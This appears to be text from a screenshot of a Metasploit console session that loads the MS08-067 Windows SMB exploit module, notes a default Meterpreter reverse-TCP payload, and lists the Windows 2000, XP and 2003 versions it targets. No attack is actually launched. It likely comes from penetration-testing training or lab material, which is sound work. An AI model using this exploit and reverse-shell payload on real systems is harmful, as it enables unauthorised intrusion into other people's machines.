 msf6 > use windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)